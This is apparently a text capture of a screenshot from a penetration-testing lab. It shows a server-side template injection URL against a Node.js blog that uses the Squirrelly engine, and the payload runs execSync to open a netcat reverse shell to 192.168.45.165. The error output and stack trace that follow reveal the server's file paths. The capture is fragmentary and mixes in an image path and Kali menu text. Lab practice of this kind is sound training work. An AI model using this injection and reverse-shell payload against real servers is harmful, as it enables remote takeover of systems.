 192.168.106.102:3000/?useWith=1&varName={ a: b = global.process.mainModule.require("child_process").execSync("nc -e /bin/sh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error: Command failed: nc -e /bin/sh 192.168.45.165 80
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
          [-X proxy_protocol] [-x proxy_address[:port]]           [destination] [port]
    at checkExecSyncError (child_process.js:629:11)
    at Object.execSync (child_process.js:666:13)
    at eval (eval at compile (/root/blog/node_modules/squirrelly/dist/squirrelly.cjs.js:875:16), <anonymous>:1:81)
    at tryHandleCache (/root/blog/node_modules/squirrelly/dist/squirrelly.cjs.js:1035:33)
    at View.renderFile [as engine] (/root/blog/node_modules/squirrelly/dist/squirrelly.cjs.js:1064:12)
    at View.render (/root/blog/node_modules/express/lib/view.js:135:8)
    at tryRender (/root/blog/node_modules/express/lib/application.js:657:10)
    at Function.render (/root/blog/node_modules/express/lib/application.js:609:3)
    at ServerResponse.render (/root/blog/node_modules/express/lib/response.js:1049:7)
    at app.get (/root/blog/app.js:26:7)